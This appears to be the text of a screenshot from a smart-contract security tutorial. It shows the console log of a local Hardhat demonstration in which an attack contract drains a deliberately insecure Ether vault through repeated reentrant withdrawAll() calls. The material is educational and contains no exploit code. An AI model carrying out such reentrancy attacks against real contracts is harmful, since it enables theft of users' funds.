 ❯ npx hardhat run scripts/SimpleReentrancy/exec-attack.js
----- Deploy the InsecureEtherVault -----
insecureEtherVault.address: 0x5FbDB2315678afecb367f032d93F642f64180aa3
----- User1 and User2 deposit 3 and 2 Ethers respectively -----
insecureEtherVault.getUserBalance(user1): BigNumber { value: "3000000000000000000" }
insecureEtherVault.getUserBalance(user2): BigNumber { value: "2000000000000000000" }
----- InsecureEtherVault's total balance -----
insecureEtherVault.getBalance(): BigNumber { value: "5000000000000000000" }
----- Deploy the Attack -----
attack.address: 0x057ef64E23666F000b34aE31332854aCBd1c8544
All Ethers were
stolen
----- Attack's Ether balance before attacking -----
attack.getBalance(): BigNumber { value: "0" }
----- Perform an attack (using 1 Ether) -----
insecureEtherVault.withdrawAll() invoked
First withdrawal
insecureEtherVault.withdrawAll() invoked
insecureEtherVault.withdrawAll() invoked
insecureEtherVault.withdrawAll() invoked
5 reentrants
insecureEtherVault.withdrawAll() invoked
insecureEtherVault.withdrawAll() invoked
----- Ethers stolen by the Attack -----
attack.getBalance(): BigNumber { value: "6000000000000000000" }
----- InsecureEtherVault's total balance was drained -----
insecureEtherVault.getBalance(): BigNumber { value: "0" }